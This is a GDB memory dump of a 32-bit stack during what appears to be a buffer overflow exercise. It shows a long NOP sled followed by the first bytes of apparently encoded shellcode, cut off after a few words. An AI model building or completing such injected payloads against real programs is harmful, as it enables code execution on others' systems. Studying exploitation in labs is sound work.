 (gdb) x/410x $esp
0xffffcb20: 0xffffcb38 0xffffd18f 0xf7fce110 0x08049228
0xffffcb30: 0x00000001 0x00000001 0x90909090 0x90909090
0xffffcb40: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb50: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb60: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb70: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb80: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcb90: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcba0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcbb0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcbc0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcbd0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcbe0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcbf0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc00: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc10: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc20: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc30: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc40: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc50: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc60: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc70: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc80: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcc90: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcca0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffccb0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffccc0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffccd0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcce0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffccf0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcd00: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcd10: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffcd20: 0x90909090 0x90909090 0x90909090 0xc0d9e089
0xffffcd30: 0x5ef470d9 0x49495956 0x49494949 0x49494949